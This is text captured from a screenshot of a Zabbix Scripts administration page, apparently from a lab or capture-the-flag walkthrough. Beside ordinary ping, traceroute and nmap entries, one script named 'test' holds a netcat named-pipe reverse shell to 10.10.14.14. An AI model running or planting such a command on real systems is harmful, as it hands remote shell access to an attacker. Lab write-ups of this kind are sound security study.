 ZABBIX Monitoring Inventory Reports Configuration Administration Z Share ?
General Proxies Authentication User groups Users Media types Scripts Queue Zabbix
Scripts Create script
Name Type Execute on Commands User group Host group Host access
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators All Read
Ping Script Agent /bin/ping -c 3 {HOST.CONN} 2>&1 All All Read
test Script Server rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 443 >/tmp/f & All All Read
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1 All All Read
Displaying 4 of 4 found
1 selected Delete